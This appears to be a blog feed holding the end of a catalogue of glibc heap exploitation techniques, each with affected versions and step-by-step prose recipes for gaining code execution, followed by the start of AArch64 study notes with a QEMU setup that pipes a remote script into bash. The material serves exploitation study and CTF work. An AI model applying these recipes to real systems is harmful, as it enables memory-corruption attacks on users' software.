Idea: First, we try to make a fastbin point near the __malloc_hook using a UAF. Since we don't know the addresses of literally anything, the idea here is to make good use of heap feng shui and partial overwrites. We allocate 4 chunks A (0x60), B (0x80), C (0x80), and D (0x60). We then directly free chunk C, which gets put in the unsortedbin and also populated with a fd and bk. Then we allocate a new chunk E (0x60) which takes the spot of the old chunk C. Chunk E is not cleared and still holds the old fd and bk. Next we free chunk D and A and so the fastbins are getting populated and chunk A's fd now points to chunk D (offset 0x190). Now we use our first partial overwrite and overwrite the LSB of chunk A's fd with a null byte. This results in the fastbin pointer in chunk A now pointing to chunk E, which is still allocated and also holds the old unsortedbin's fd and bk. Our next goal is to make the old unsortedbin pointers to point to something useful instead of the unsortedbin. We want to leverage another partial overwrite to make the fd point to the common fake fast chunk near the __malloc_hook. As we do NOT have a leak, we have to brute force 4 bits of entropy. The lower 3 nibbles of a GLIBC addresses are not subject to ASLR, so we can just overwrite the 12 lower bits of the old fd in chunk E without any further knowledge. However, the remaining 4 bits are subject to ASLR. When we successfully brute forced the fake chunks address and linked it into the fastbin by partially overwriting the old fd, we have to clear the fastbins first by doing two 0x60 allocations. The next chunk we allocate will be our fake chunk, overlapping the __malloc_hook. Step 2 now involves directing an unsortedbin attack against the __malloc_hook to write the address of the unsortedbin into the __malloc_hook. To accomplish this, we allocate another at least 0x80 sized chunk and a small guard chunk. Next, we free the larger chunk right away and link it into the unsortedbin. The chunk will receive a fd and bk again, where we target the bk with __malloc_hook - 0x10 with another UAF attack. The next chunk falling into the unsortedbin size will trigger the unsortedbin attack. Now we already have the __malloc_hook populated with a GLIBC address. As we still don't have a leak, we need yet another partial overwrite in the __malloc_hook with either the address of system() or a one gadget. In The first case we need the same brute forcing idea as before but this time with 8 bits. As for a one gadget, we would need 12 bits. This allows us to overwrite the __malloc_hook with either of these and pop a shell eventually.
House of Storm
Gist: The House of Storm technique refers to a combination of a largebin + unsortedbin attack to write a valid size to a user chosen address in memory to forge a chunk.
Applicable until: < 2.29
Root cause: UAF
| GLIBC Version | Patches |
|---|---|
| 2.29 | Multiple unsortedbin integrity checks |
| 2.30 | 2.30: Check for largebin list corruption when sorting into a largebin. |
Idea: The idea is to allocate two large chunks, each followed by a guard chunk to avoid consolidation and with the first chunk (A) being larger than the second (B). Next, we free both chunks in the order B, A, dropping them both into the unsortedbin. Allocating the larger chunk (A) again pushes the smaller one (B) into the largebin. We free A right away after. At this point, there is a single chunk in the largebin and a single chunk in the unsortedbin, with the chunk in the unsortedbin being the larger one. Now the idea is to overwrite chunk A's bk pointing to the target. We also have to set chunk B's bk to a valid address (e.g. target + 0x8). Next, we want to tamper with chunk B's bk_nextsize field and corrupt it with the address where our fake chunk size field should be placed. At this point, we already corrupted everything we need. Now the final step is to find the appropriate size for the last chunk to allocate. This will trigger the chain, once in the unsortedbin, the largebin chunk will be used to write a fake but valid size field value to the location of our target. Next, the unsortedbin will see that the chunk pointed to by its bk has a valid size field and is removed from the bin (this is our forged chunk that overlaps the target).
House of Husk
Gist: This technique builds upon a UAF bug to trigger an unsortedbin attack to overwrite the global_max_fast variable while also targeting the __printf_arginfo_table and __printf_function_table with relative overwrites to call a custom function/one gadget
Applicable until: < 2.29
Root cause: UAF
| GLIBC Version | Patches |
|---|---|
| 2.29 | Various unsortedbin integrity checks, which for example ensure that the chunk at victim.bk->fd is the victim chunk. |
Idea: In GLIBC, there exists a function called register_printf_function. Its sole purpose is to register a new format string for printf(). Internally, this function calls __register_printf_specifier and it sets up the __printf_arginfo_table when invoked for the first time.

When a function from the printf family is invoked, the __printf_function_table is checked for whether it is populated or not.

If one of the 3 tables is not NULL, execution is continued in the custom format string specification at the do_positional label. There the __printf_arginfo_table is used, in which each index has to be a pointer to a function that is executed for a format string.

With that out of the way, the technique consists of 5 steps. Step 1 is to allocate 3 chunks A, B, and C. Chunk A needs to qualify for the unsortedbin and can also be used for a GLIBC address leak with a UAF. The size of chunk B has to be as calculated according to the chunk_size formula for offset __printf_function_table. The formula being chunk_size = (delta * 2 ) + 0x20, with delta being the number of bytes after the fastbin location. Chunk C is analogous to chunk B, just for the offset __printf_arginfo_table. In step 2 we free chunk A and overwrite its unsortedbin bk with our UAF with the value of global_max_fast - 0x10. Now we allocate chunk A again, which triggers the overwrite of lobal_max_fast. Step 3 involves freeing chunk B, which overwrites __printf_function_table with a heap address allowing the check != NULL to fail, and moving code execution to the custom printf format specifier path. Step 4 involves overwriting __printf_arginfo_table with a forged pointer to a custom function/one gadget. The __printf_arginfo_table is indexed as ((ASCII_val - 2 ) * 8) for a specific printf format character. At this calculated index, a pointer to the function to call is stored when this format specifier is encountered. So to trigger our exploit we just need to make a call to printf() with the format specifier that we have targeted as explained above.
Notes: This technique in theory does not depend on the version of GLIBC, as long as it has fastbin and unsortedbin attacks available.
House of Kauri
Gist: Link a chunk into multiple tcachebins by overflowing into a freed chunk and changing it size field.
Applicable until: < 2.32
Root cause: Overflow / Double-free
| GLIBC Version | Patches |
|---|---|
| 2.29 | Tcache double free check |
| 2.29 | Tcache validate tc_idx before checking for double frees |
| 2.32 | Safe-linking |
Idea: This little technique is just another double-free mitigation bypass that when we have the possibility to overflow from one chunk into another while also being presented with a double-free, we can potentially link the same chunk in different tcache free-lists by tampering with a chunk's size field. This effectively confuses the tcache data structure by linking the same chunk into different free lists.

House of Fun
Gist: The House of Fun technique is based on the front link attack targeting freed largebin chunks to make malloc return an arbitrary chunk overlapping a target.
Applicable until: < 2.30
Root cause: UAF
| GLIBC Version | Patches |
|---|---|
| 2.30 | Check for largebin list corruption when sorting into a largebin. |
Idea: The easiest way to pull this technique of is by leveraging the largebin mechanics. We want to allocate 2 large chunks A and B that fit in the same largebin but are not the same size (e.g. 0x400, 0x420). Each largebin should be separated by a guard chunk to avoid chunk consolidation. Next, we free the first smaller largebin and shuffle it from the unsortedbin into the largebin. Next, we use our UAF vulnerability to overwrite the freed chunk's bk with the area we want to later tamper with (At this point, this chunk's bk still pointed to the head of the largebin). Afterwards, we free the second larger chunk and shuffle it into the largebin as well. As both chunks are sorted into the same largebin and the second chunk is larger, the largebin is sorted. When this occurs our forged bk from chunk A now points to chunk B. The goal with that setup is to get a largebin chunk under attacker control and overwrite its bk and bk_nextsize to point before the _dl_open_hook so that a future allocated chunk has its address written over the _dl_open_hook pointing then to an attacker controlled chunk on the heap, where we can forge a function vtable that executes a one gadget for example.
Tcache Dup
Gist: Bypassing tcache double-free mitigations by freeing our chunk into the tcache as well as the fastbin.
Applicable until: < 2.29
Root cause: Double-free
| GLIBC Version | Patches |
|---|---|
| 2.29 | Tcache double free check |
| 2.29 | Tcache validate tc_idx before checking for double frees |
Idea: The strategy is the same as with the fastbin dup. Until GLIBC 2.29 there was no double free mitigation whatsoever. Starting with version 2.29 we need to adjust our strategy a little because when a chunk is linked into a tcachebin, the address of that thread's tcache is written into the slot usually reserved for a free chunk's bk pointer, which is relabelled as a key field. When chunks are freed, their key field is checked and if it matches the address of the tcache, then the appropriate tcachebin is searched for the freed chunk. If its found abort() is called. We can bypass this by filling the tcachebin, freeing our chunk into the same sized fastbin, emptying the tcachebin and freeing our victim another time. Next, we allocate the victim chunk from the tcachebin, at which point we can tamper with the fastbin fd pointer. When the victim chunk is allocated from its fastbin, the remaining chunks in the same fastbin are dumped into the tcache, including the fake chunk, tcache dumping does not include a double-free check.
Unpatched Techniques
Techniques detailed here look like they're still useable at the time of writing (GLIBC 2.34). Hence, the applicable until only contains a question mark. Patches might be present, when specific patches (known to me) have made this technique more difficult to exploit.
House of Lore
Gist: Link a fake chunk into the unsortedbin, smallbin or largebin by tampering with inline malloc metadata.
Applicable until: ?
Root cause: UAF / Overflow
Idea: Depending on which bin we're targeting, we need to make sure all requirements are satisfied for such a chunk. When we're linking a fake chunk into the smallbins, it requires overwriting the bk of a chunk linked into a smallbin with the address of our fake chunk. We also need to ensure that victim.bk->fd == victim. We get there by writing the address of the victim small chunk into the fake chunk's fd before the small chunk is allocated. Once the small chunk is allocated, the fake chunk must pass the victim.bk->fd == victim check as well, which we can achieve by pointing both its fd and bk at itself (at least in GLIBC 2.27). For the largebins, the easiest way to link a fake chunk in there is overwriting a skip chunk's fd with the address of a fake chunk and preparing the fake chunk's fd and bk to satisfy the safe unlinking checks. The fake chunk must have the same size field as the skip chunk and the skip chunk must have another same-sized or smaller chunk in the same bin, as malloc will not check the skip chunk's fd for a viable chunk if the skip chunk is the last in the bin. The fake chunk's fd and bk can be prepared to satisfy the safe unlinking checks by pointing them both at the fake chunk. As for the unsortedbin, it behaves similar to an unsortedbin attack and must meet all those requirements.
Notes: This technique is more of a general idea instead of a specific technique. It outlines how to trick malloc in linking fake chunks into different bins. It has been shown that it can still be pulled of in GLIBC 2.34 at the time of writing. One only has to find a way around the introduced mitigations along the way.
Safe Unlink
Gist: Analogous to the unsafe unlink technique. Force the unlink macro to process attacker controlled fd/bk pointers, leading to a reflective write. We bypass the safe unlinking checks by aiming the reflected write at a pointer to a chunk that is actually in use.
Applicable until: ?
Root cause: Overflow
Idea: The idea of the unsafe unlink remains the same. Generally, this technique works best if we have access to a global pointer to an array in which heap chunks are stored. This time we need to make sure that our chunk that we tampered with (fd, bk) is part of a doubly linked list before unlinking it. The check consists of victim.fd->bk == victim && victim.bk->fd == victim. It essentially says that the bk of the chunk pointed to by the victim chunk's fd points back to the victim chunk that the applies when following the victim chunk's bk and the fd of the chunk at that position needs also to point back to our victim. We can achieve this if we can forge a fake chunk starting at the 1st qword of a legit chunk's user data. Point its fd & bk 0x18 and 0x10 bytes respectively before a user data pointer to the chunk in which they reside. We also need to craft a 0x10 size smaller prev_size field to account for our forged chunk within the legitimate chunk. Finally, we need to leverage an overflow to clear the prev_inuseflag of the succeeding chunk. The adjusted prev_size field will trigger the unlink and consolidation with our fake chunk instead of the legitimate one. In the end, we want that the fd and bk of the of chunk that our fake chunk points to point both back to our fake chunk. Once our fake chunk passes the safe unlinking checks, malloc unlinks it as before. Our fake chunks fd is followed and our fake chunks bk is copied over the bk at the destination. Then our bk is followed and copied and our fd is copied to the fd in the destination.
Fastbin Dup
Gist: Link a fake chunk into the fastbin by tricking malloc into returning the same chunk twice from the fastbins due to a double-free bug.
Applicable until: ?
Root cause: Double-free
Idea: Leverage a double-free bug to make malloc link the same fast chunk twice into the respective fastbin. We can achieve this by allocating two chunks A & B and freeing them in the order A, B, A. This results in malloc later on returning this very chunk twice as well. This allows us to corrupt fastbin metadata (fd pointer) to link a fake chunk into the fastbin. This fake chunk will be allocated eventually, allowing us to either read and/or write to it.
House of Spirit
Gist: Link an arbitrary chunk into e.g. the fastbin by having full control over what address is supplied to free().
Applicable until: ?
Root cause: Pass an arbitrary pointer to free
Idea: This technique does not rely on any traditional heap bug. It's based on the scenario that if we're able to pass an arbitrary pointer (to a crafted fake chunk for example) to free we can later allocate said chunk again and potentially overwrite sensitive data, The fake chunk must fulfill all requirements (e.g. proper size field for a fast chunk).
House of Einherjar
Gist: Clear a prev_inuse bit and force backward consolidation (with a fake chunk) creating overlapping chunks.
Applicable until: ?
Root cause: (Null byte) Overflow / Arbitrary write
| GLIBC Version | Patches |
|---|---|
| 2.24 | Size vs prev_size check in unlink macro that only checks if the value at the fake chunk plus its size field is equal to the size field. |
Idea: Clear a legit chunks prev_inuse flag to consolidate it backwards with a (fake) chunk, creating overlapping chunks. When attempting to consolidate with a fake chunk, we need to provide a forged fake prev_size field as well when operating on GLIBC >= 2.26! Having access to overlapped chunks could allow us to read or write sensitive data.
House of Mind (Fastbin Edition)
Gist: The idea of this attack is largely identical to the original proposed House of Mind that was mostly focused on the unsortedbins, while this one targets the fastbins. We use a fake non-main arena to write to a new location.
Applicable until: ?
Root cause: Overflow
Idea: The idea of this attack is largely identical to the original proposed House of Mind that was mostly focused on the unsortedbins. Due to GLIBC mitigations as well as other exploit mitigations such as NX the old attack does not work anymore. However, the idea here is still identical, we need to do some proper heap feng shui to align attacker controlled data with a forged heap_info struct. Create said heap_infoas well as a fake arena. Corrupt a fastbin sized chunk afterwards (setting the NON_MAIN_ARENA bit) and trigger the attack via freeing our victim chunk. The first step, the heap feng shui needs us to determine how many allocations of what size we have to request from the program to reach a memory address, which we can control, and where the heap_for_ptr() macro would return to, so we can forge the heap_info struct. On recent systems EAP_MAX_SIZE grew from 1 MB to 4 MB. We would need at least 0x2000000 bytes to force a new heap memory alignment that would return a suitable location that we control and can place the heap_info struct into. Once we have control of the aligned memory, we prepare the heap_info struct in the 2nd step. Here we really only need to provide the ar_ptr again, which is the first struct member. As before, we want to point ar_ptrto our forged arena. For a successful overwrite, we need to consider two things: our arena location and the fastbin size we target. If we want to overwrite a specific location in memory with our heap chunk, we must put the arena close to the target. When considering which fastbin to target, we need to keep in mind that depending on the choice, a different offset within the fastbinsY[NFASTBINS]array will be affected. When everything is in order, we can trigger the vulnerability by freeing our victim chunk. Ultimately, the attacker fully controls the location being written to but not the value itself (the written value will be at the address of the victim chunk). As we're overwriting our target (arbitrary location) with a rather large heap memory pointer, it could be used to overwrite sensitive bounded values like maximum index vars or something like global_max_fast again.
Notes: This likely still needs a heap leak to make it work.
Poison NULL byte
Gist: Leverage a single NULL byte overflow to create overlapping chunks but unlike the House of Einherjar we do not have to provide a fake prev_size field.
Applicable until: ?
Root cause: Overflow
Idea: The overflow must be directed at a free chunk with a size field of at least 0x110. In this scenario, the LSB of the size field is cleared, removing >= 0x10 bytes from the chunk's size... When the victim chunk is allocated again, the succeeding prev_size field is not updated. This may require 4 chunks. Chunk 1 is used to overflow in the freed chunk 2. Chunk 3 is normal-sized. Chunk 4 is used to avoid top chunk backwards consolidation. When overflown into chunk 2 we request new chunks 2.1 (normal-sized) and 2.2. Then we free chunk 2.1 and chunk 3. As the prev_size wasn't properly updated before, chunk 3 will be backwards consolidated with chunk 2.1 overlapping the still allocated chunk 2.2.
House of Muney
Gist: Leakless exploitation technique that tampers with the (prev_)size field of an MMAPED chunked so that when it is freed and allocated again after it's overlapping part of the memory mapping in GLIBC, where we want to tamper with the symbol table leading to code exec.
Applicable until: ?
Root cause: Overflow
Idea: We want to tamper with a MMAPED chunk, in particular with its size and/or prev_size field (Note: prev_size + size must equal a page size). The size of the chunk depends an can roughly be calculated with the formula SizeofMMAPChunk = byteToLibc + bytesToOverlapDynsym. The goal here is to gain control over normally read-only GLIBC sections: .gnu.hash and .dynsym. There are two main points to consider in this first step: mmap_threshold and heap feng shui. To get a chunk outside the default heap section, it must be larger than this upper limit, or we have to find a way to tamper with that limit value somehow if it denies us a proper allocation. Second, we want to position our mmaped chunk in a proper location, so that may require some tinkering. After tampering with the chunks size field, we want to free it. This results in parts of the GLIBC code getting unmapped from the VAS. The next step after freeing the chunk is allocating it back (mmapped), which results in all values being NULLed. As we pretty much deleted parts of the LIBC at this point, we need to rewrite the parts that matter. This can be done by e.g. copying in the GLIBC sections byte for byte and making the necessary changes to the symbol table, or debug the process to see what parts the loader would actually need to only provide this minimal working solution. What it comes down to in the later technique is to find the elf_header_ptr location in the overlapping chunk and write the elf_bitmask_ptr, elf_bucket_ptr, elf_chain_zero_ptr, and symbol_table_ptr to finally overwrite a specific function (like exit()) in the symbol table with the offset to system, a one gadget, any desired function or begin a ROP chain.
Notes: This technique does not work in full RELRO binaries. Also, the overwritten function (in the symbol table) that is being called to trigger the exploit must not have been called before, as otherwise the function resolution process won't kick in.
House of Rust
Gist: The House of Rust allows for a direct attack into GLIBC's stdout FILE stream by abusing the tcache stashing mechanism with two tcache stashing unlink + largebin attack combos.
Applicable until: ?
Root cause: UAF
| GLIBC Version | Patches |
|---|---|
| 2.32 | Safe-linking |
Idea: The House of Rust is a 5 stage approach. Stage 1 will be completely dedicated to heap feng shui. Most, if not all, needed allocations will be made here. Stage 2 involves a tcache stashing unlink + and a largebin attack. The tcache stashing unlink is used to link the tcache_perthread_struct into the 0xb0 tcachebin. The largebin attack is used to fix the broken the fd pointer of the chunk that holds a pointer to the tcache_perthread_struct in its bk pointer. At the end of this Stage, the next 0x90 sized request with be served at the tcache_perthread_struct. This step requires roughly 20 allocations of varying sizes. Next up in stage 3 a similar TSU + LB attack is attempted to write a GLIBC value somewhere in the tcache_perthread_struct. This again requires an additional 20 allocations. Stage 4 aims at getting a GLIBC leak in stdout via file stream exploitation. For that, we want to edit the chunk holding the GLIBC address, overwriting the 2 LSBs of the GLIBC, so it points to the stdout FILE structure. This requires guessing 4 bits of the GLIBC load address. When brute forcing is successful, we can allocate from the appropriate tcachebin, overlapping with IO_2_1_stdout. This ends up with a huge information leak the next time there is stdout activity through the file stream. Putting it all together in stage 5 to pop a shell is just consisting of editing the tcache_perthread_struct chunk again, overwriting its fd with the address with e.g.: one of the malloc hooks as usual.
House of Crust
Gist: Leakless technique that leverages house of rust safe-linking bypass primitives, leading to a House of Corrosion like attack that ends up with file stream exploitation in stderr to pop a shell.
Applicable until: ?
Root cause: UAF
| GLIBC Version | Patches |
|---|---|
| 2.32 | Safe-linking |
Idea: The first 2 steps are identical to the House of Rust. Step 3 is largely similar as well with the goal being to write 2 libc addresses to the tcache_perthread_struct with the execution having to use largebins as leaving the unsortedbin pointing to the tcache_perthread_struct after would cause an abort later down the road. Step 4 shares similarities with the House of Corrosion as it tries to corrupt the global_max_fast variable via tampering with the tcache_perthread_struct. This, again, requires 4 bits of GLIBC load address guessing. With the global_max_fast being overwritten, we're set for a transplanting primitive as described in the House of Corrosion. The last step, step 5, involves executing three transplants that were prepared instep 4 and trigger stderr activity (file stream exploitation). One possible way for FSE due to a recent bug (see below) is to overwrite the __GI_IO_file_jumps vtable. To trigger the exploit that ends up calling a one gadget requires a bit more tampering, allocating and freeing chunks as the goal is to trigger stderr activity by making malloc attempt to sort a fake chunk with a NON_MAIN_ARENA bit set from the unsortedbin into the largebin (which will fail).
Notes: This technique relies on a bug introduced in GLIBC v2.29 where the libio vtables are mapped into a writable segment. Additionally, the original write-up makes uses of a gadget that was only present in one of the custom GLIBC builds that were done; hence we basically just skimmed over this one due to these two massive constraints.
House of IO
Gist: Bypassing safe-linking, which protect single-linked free lists (fastbin, tcache) by abusing the unprotected pointer to the tcache_perthread_struct.
Applicable until: ?
Root cause: Underflow / UAF
| GLIBC Version | Patches |
|---|---|
| 2.32 | Safe-linking |
Idea: The tcache_perthread_object is allocated when the heap is created. Furthermore, it is stored right at the heap's beginning (at a relatively low memory address). The safe-linking mitigation aims to protect the fd/next pointer within the free lists. However, the head of each free-list is not protected. Additionally, freeing a chunk and placing it into the tcachebin also places a non-protected pointer to the appropriate tcache entry in the 2nd qword of a chunks' user data. The House of IO assumes one of three scenarios for the bypass to work. First, any attacker with a controlled linear buffer underflow over a heap buffer, or a relative arbitrary write will be able to corrupt the tcache. Secondly, a UAF bug allowing to read from a freed tcache eligible chunk leaks the tcache and with that, the heap base. Thirdly, a badly ordered set of calls to free(), ultimately passing the address of the tcache itself to free, would link the tcache into the 0x290 sized tcachebin. Allocating it as a new chunk would mean complete control over the tcache's values.

Largebin attack
Gist: Similar to an unsortedbin attack, as its based on tampering with a freed largebin's bk_nextsize pointer.
Applicable until: ?
Root cause: UAF / Overflow
| GLIBC Version | Patches |
|---|---|
| 2.30 | Two checks for large bin list corruption when sorting into a largebin |
Idea: This attack is largely similar to a classic unsortedbin attack, which got rather difficult to pull of after multiple patches to the unsortedbin integrity checks. The unsortedbin works by manipulating the bk pointer of a freed chunk. In the largebin attack, we leverage the mechanism when the largebin is looped/sorted and tries to work on a tampered with largebin with attacker controlled bk_nextsize and/or bk pointers. The technique itself is often used as a gateway for other exploit techniques, e.g. by overwriting the global_max_fast variable enabling multiple fastbin attacks. The basic idea is to overwrite a freed large chunks bk_nextsize pointer with the address of target-0x20. When requesting a final chunk and the largebin sorting takes places, our overwriting the target is triggered as well. This setup requires some prior heap feng shui, with multiple large chunks separated by guards to avoid consolidation. A working example for GLIBC 2.31 with the mentioned patch above is as follows: Request a large chunk A (0x428) followed by a guard chunk. Request another smaller large chunk B (0x418) followed by another guard chunk. Free chunk A to link it into the unsortedbin. Request a chunk C that is larger than chunk A to trigger the largebin sorting and make chunk A be placed in there. Next we free chunk B to place it into the unsortedbin again. Now, we would need to leverage a UAF or even overflow scenario to overwrite chunk A's bk_nextsize pointer with the target address - 0x20. If we now request a final chunk D that is larger than the just freed chunk B, it places chunk B into the largebin. In this particular version of GLIBC, malloc does not check a freed chunks bk_nextsize pointer for integrity if the new inserted chunk is smaller (chunk B) than currently the smallest present one (chunk A). Upon inserting chunk B into the largebin, chunk A's bk_nextsize->fd->nextsize is overwritten to the address of chunk B. In our case, our target is now overwritten with the address of chunk B.
Tcache - House of Botcake
Gist: Bypass current tcache double-free mitigations by linking the victim chunk into the tcache as well as the unsortedbin where it has been consolidated with a neighboring chunk.
Applicable until: > 2.25 && < ?
Root cause: Double-free
| GLIBC Version | Patches |
|---|---|
| 2.29 | Tcache double-free checks |
| 2.29 | Tcache validate tc_idx before checking for double frees |
Idea: This is a powerful Tcache poisoning attack that tricks malloc into returning a pointer to an arbitrary memory location. This technique solely relies on the tcache eligible chunks (overlapping the fast chunks). So first we need to fill the tcache bin of a specific chunk size (e.g. 0x100). For that, we need to allocate 7 0x100 sized chunks that will serve as filler material soon. Next up, we need to prepare another 0x100 sized chunk (A) that is used for consolidation later down the road. Next up with allocate yet another 0x100 sized chunk B that will be our victim. Afterwards, we still need a small guard chunk to prevent consolidation with the top chunk. Now we free the 7 prepared filler chunks to fill the 0x100 sized tcachebin. Step 2 now involves freeing our victim chunk B that is, due to its sized, sorted into the unsortedbin. Step 3 involves freeing chunk A, leading to consolidation with our victim chunk B. Next, we allocate a 0x100 sized garbage chunk to free one slot from 0x100 tcachebin. Now we trigger the double-free bug with freeing chunk victim chunk B another time. Now our victim chunk is part of a larger chunk in the unsortedbin as well as part of the 0x100 tcachebin! We're now able to do a simple tcache poisoning by using this overlapped chunk. We will allocate a new 0x120 sized chunk overlapping the victim chunk and overwrite the victim chunk's fd with the target. The 2nd next allocation we make from the 0x100 sized tcachebin overlaps the target. A major advantage of this technique is that we can potentially free chunk A and B as many times as we want, and each time modify their fd pointers to gain as many arbitrary writes as needed.
Tcache - House of Spirit
Gist: Free a fake tcache chunk to trick malloc into returning a nearly arbitrary pointer.
Applicable until: ?
Root cause: Being able to pass an arbitrary pointer to free()
Idea: The idea is identical to the non tcache chunk House of Spirit technique, but easier to pull of and with one constraint. We do not have to create a second fake chunk after the fake chunk we want to link into the tcache free list, as there are no strict sanity checks in the tcache route in malloc. The freed fake chunk must be appropriately sized, so it is eligible for the tcache.
Tcache - Poisoning
Gist: Poison the tcache bins and tricking malloc into returning a pointer to an arbitrary memory location.
Applicable until: ?
Root cause: Overflow / UAF
| GLIBC Version | Patches |
|---|---|
| 2.28 | Ensuring the tcache count is not NULL |
Idea: We can achieve this by allocating two tcache eligible chunks A, B of the same size. Then we're freeing them in the same order we allocated them right after. Next, we use an overflow or UAF bug to overwrite the fd pointer in chunk B with our target location. Now the second allocation we do from this tcachebin will allocate a chunk overlapping our target
Tcache - Stashing unlink
Gist: Link a fake chunk into the tcache by using a quirk of calloc, which does not allocate from the tcachebin as its top priority.
Applicable until: ?
Root cause: Overflow / UAF
Idea: In step 1 of this technique, we will allocate 9 [A to I] chunks that are within tcache size and not fastbin size. They will fall within smallbin size (e.g. 0x90). Next we will free chunks D to I, followed by chunk B to fill the 0x90 tcachebin. Next, we will free chunk A and C, which are now put into the unsortedbin. Step 2 starts with allocating a chunk J that's just above the 0x90 smallbin size (e.g. 0xa0). This will shuffle the two 0x90 chunks from the unsortedbin into the smallbin. Next, we allocate 2 more 0x90 sized chunks K and L, which are taken from the tcachebin, which concludes step 2. Step 3 leverages our overflow / UAF bug, in which we want to overwrite the bk pointer of freed chunk C that's located inside the smallbin with an address to a fake chunk. Now we want to allocate another 0x90 chunk M. This allocation has to take place with calloc, as only then, the allocation won't be taken from the tcachebin. This will return the previously freed chunk from the smallbin to the user, while the remaining smallbin as well as our fake chunk will be dumped into the tcachebins as there are two free slots in there. Now the next 0x90 sized allocation we're doing with malloc will be taken from and will be our fake chunk
Notes: This attack requires at least one allocation with calloc!
And that's a wrap! I'll be eventually coming back to this post, adding more links to GLIBC patches or even newly discovered techniques. If you found some mistakes or have found a cool new technique, feel free to ping me, as I'd love to know where I went wrong or extend this post with more knowledge :)!
]]>AArch64 - Preface
]]>Disclaimer: These are unfiltered study notes mostly for myself. Guaranteed not to be error free. So if you did land here, managed to get to the end of it and found some mistakes just hit me up, I'd love to know what's wrong :)
AArch64 - Preface
Basic assembly terminology for the sake of completeness:
label1:                     ; this is a label
  .word variable1           ; this is the directive .word, defining a variable
  add R1, #1                ; this is a assembly instruction
Next let's setup a test environment for whats coming next. In particular I want to run a recent RaspbianOS in QEMU. If you have a spare RaspPi or any other ARM AArch64 devboard with some Linux lying around you can skip this step.
pwn@host$ mkdir aarch64_tests && cd aarch64_tests
pwn@host$ wget https://downloads.raspberrypi.org/raspios_arm64/images/raspios_arm64-2022-01-28/2022-01-28-raspios-bullseye-arm64.zip | busybox unzip -
pwn@host$ sudo mkdir /mnt/raspbian
pwn@host$ fdisk -l 2022-01-28-raspios-bullseye-arm64.img
# Check the 'Start' value of 2022-01-28-raspios-bullseye-arm64.img1 and multiply by 512 That will be your **N**
pwn@host$ sudo mount -v -o offset=N -t vfat 2022-01-28-raspios-bullseye-arm64.img /mnt/raspbian
pwn@host$ cp /mnt/raspbian/kernel8.img $(pwd)
pwn@host$ cp /mnt/raspbian/bcm2710-rpi-3-b-plus.dtb $(pwd)
pwn@host$ sudo umount /mnt/raspbian
# Ensure you have QEMU 6.0 installed at this point
pwn@host$ qemu-img resize 2022-01-28-raspios-bullseye-arm64.img 8G
pwn@host$ qemu-system-aarch64 -m 1024 -M raspi3 -kernel kernel8.img -dtb bcm2710-rpi-3-b-plus.dtb -sd 2022-01-28-raspios-bullseye-arm64.img -append "console=ttyAMA0 root=/dev/mmcblk0p2 rw rootwait rootfstype=ext4" -nographic -device usb-net,netdev=net0 -netdev user,id=net0,hostfwd=tcp::5555-:22
# At this point raspbian should boot on the terminal
raspberrypi login: pi
Password: raspberry
pi@raspberry:~$ sudo service ssh start
pi@raspberry:~$ sudo update-rc.d ssh enable
# At this point we should have been inside the QEMU RaspbianOS instance with ssh
pwn@host$ ssh [email protected] -p 5555
pi@raspberry:~$ sudo apt update && sudo apt install neovim nasm -y && bash -c "$(curl -fsSL http://gef.blah.cat/sh)"
Note: I noticed when switching to my MBP that the above doesn't fully work on macOS (missing network within QEMU). No idea for a workaround yet, so if you have one LMK please :)! As a workaround, I've been using cross-compiling on the go by setting up a Ubuntu VM and installing gcc-aarch64-linux-gnu. With that out of the way, let's dive right in.
ARM Basics (especially AArch64)
- ARM since version 3 are BI-endian!
- AArch64 instruction width is 32-bit and little-endian
- AArch64 SCTLR_EL1.E0E (system control register, bit 25), which is configurable at EL-1 or higher determines the data endianess for execution at EL-0/EL-1!
- Ref
- There are separate control registers for each EL, among other configuration registers
- ARMv7 (32-bit): Similarly to the endianess switch capabilities a status register (CPSR) is responsible for indicating thumb mode (see note below)
- Thumb v1 - 16 bit instructions -> ARMv6 and earlier
- Thumb v2 - 16-/32-bit instructions, extends Thumb v1 with more instructions -> ARMv6T2, ARMv7
- ThumbEE - Includes some changes and additions aimed for dynamically generated code
- Differences between ARM and Thumb:
- Conditional execution: Whereas all instructions in ARM support it, only some ARM processores allow conditional execution in thumb mode
- When we talk 32-bit instruction width, the thumb ones typically have a .w suffix
- Barrel shifter is ARM exclusive (e.g.:
mov r1, r0, LSL #1which is equal to r1 = r0 * 2)
- When and how does the processor switch states:
- When using BX (branch and exchange) or BLX (branch, link, and exchange) and setting the destination reigster's LSB to 1
- If the corresponding CPSR bit is set
- NOTE: AArch64 only supports one instruction set, namely A64, so no thumb mode!
- NOTE: Multitude of different ARM architectures that can bring specific nuances to the table
- ARM instruction encoding: MNEMONIC{S} {condition} {dest_register}, op1, op2
- Register names are not prefixed:
- e.g.:
add r0, r1, r2 // load r0=r1+r2
- e.g.:
- Immediate values are not prefixed with a character:
- That said that may be prefixed with a #
- e.g.
add r0, r1, 99oradd r0, r1, #99
- Indirect memory access is indicated by square bracket []
- Destinations are given as the first argument!
LDR(Load)/STR(Store) instruction can be suffixed with:- Q = qword = 64 bits
- D = dword = 32 bits
- W = word = 16 bits
- B = byte = 8 bits
- Registers
- r0 - r30 - general naming scheme
- x0 - x30 - for 64-bit wide access (same registers as r0 to r30)
- w0 - w30 - for 32-bit wide access (same register, upper 32-bit are either cleared on load, or sign-extended
- Register '31' is dual purpose:
- For instructions dealing with the stack, it's the stack pointer rsp
- For all other instructions, it's a "zero" register, which returns 0 when read and discards data when written, named rzr (xzr, wzr)
- There are also SIMD/FP/Vector registers v0 - v31
- Sys-/Function-call behavior:
- r0 - r7 For argument and return values; additional arguments are on the stack
- For syscalls: The syscall number is in r8
- Note: When we deal with SMC calls to switch ELs the
SMC_IDis provided in registerx0!
- Note: When we deal with SMC calls to switch ELs the
- r9 - r15: For temporary values (no guarantee that these are saved for later access)
- r16 - r18: For intra-procedure-call and platform values (avoid when manually writing assembly)
- r19 - r28: Called routine is expected to preserver these and they're safe to use when writing assembly
- r29 / r30:: Used for the frame register and link register respectively (avoid)
- Note: Loading arbitrary immediates
- Loading immediates in non AArch64 is a tad limited and different than how you'd do it on x86
- Recall: All instructions are 32-bit wide
- Only a subset (namely 8-bits) can be used for addressing imms (which is equal to u8::MAX aka 255)
- To form arbitrary values we need to use
rorthat allows values between 2 to 30 or useldr <reg>, =<imm>to load an appropriately sized arbitrary immediate from the literal pool - So how does this translate to AArch64:
- Any value larger than 0xffff cannot be moved in a single
movinstruction either!
- Any value larger than 0xffff cannot be moved in a single
- Some key differences to A32:
